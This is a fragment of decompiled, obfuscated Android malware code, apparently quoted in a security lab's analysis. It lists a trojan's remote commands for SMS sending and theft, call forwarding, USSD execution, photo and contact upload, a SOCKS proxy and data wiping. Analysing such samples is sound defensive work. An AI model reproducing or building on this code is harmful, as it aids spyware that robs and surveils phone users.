 static {
a.a = new com.zvozlqawx.vbnwjvqkqza.a.a$a(null);
a.b = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "forwardStart");
a.c = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "forwardStop");
a.d = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "ussdRun");
a.e = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "sendSms");
a.f = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "sendSmsAb");
a.g = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "sendSmsMass");
a.h = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "changeServer");
a.i = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "adminNumber");
a.j = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "changeActivity");
a.k = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "activityStart");
a.l = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "activityStop");
a.m = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "updateInfo");
a.n = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "block");
a.o = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "dialogStart");
a.p = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "dialogStop");
a.q = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "notification");
a.r = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "alert");
a.s = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "wipeData");
a.t = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "socksStart");
a.u = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "socksStop");
a.v = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "openLink");
a.w = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "restart");
a.x = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "uploadAllSms");
a.y = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "uploadAllPhotos");
a.z = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "uploadFIle");
a.A = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "uploadPhoneNumbers");
a.B = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "changeArchive");
a.C = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "changeApp");
a.D = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "acces");
a.E = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "accesActions");
a.F = com.zvozlqawx.vbnwjvqkqza.a.a$a.a(a.a, "actions");
暗影安全实验室